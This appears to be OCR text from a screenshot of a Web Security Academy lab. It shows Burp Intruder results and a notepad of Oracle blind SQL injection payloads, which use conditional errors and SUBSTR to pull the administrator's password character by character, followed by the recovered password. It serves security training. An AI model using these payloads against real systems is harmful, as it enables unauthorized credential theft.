 14. Intruder attack of https://0a1000af0389484b805308c9004a0039.web-security-academy.net
Attack
Save
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response recei
129 9 g 500 214
180 20 i 500 231
188 8 j 500 187
201 1 k 500 182
264 4 n 500 186
285 5 o 500 197
287 7 o 500 197
331 11 q 500 181
377 17 s 500 180
486 6 y 500 160
503 3 z 500 173
1110 10 3 500 193
1114 14 3 500 162
1132 12 4 500 186
1136 16 4 500 186
1159 19 5 500 188
1173 13 6 500 175
1175 15 6 500 183
1198 18 7 500 161
1202 2 8 500 210
0 200 150
1 1 a 200 144
2 2 a 200 286
3 3 a 200 150
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 (SELECT+CASE+WHEN+
((SELECT+username+FROM+users+WHERE+username='administrator')='administrator'
)+THEN+TO_CHAR(1/0)+ELSE+''+END+FROM+dual)
2
3 (SELECT CASE WHEN ((SELECT username FROM users WHERE
username='administrator')='administrator') THEN TO_CHAR(1/0) ELSE '' END
FROM dual)
4
5 SUBSTR(password,1,1)
6
7 (SELECT CASE WHEN ((SELECT SUBSTR(password,X,1) FROM users WHERE
username='administrator')='X') THEN TO_CHAR(1/0) ELSE '' END FROM dual)
8
9 k8znoyojg3q46364s75i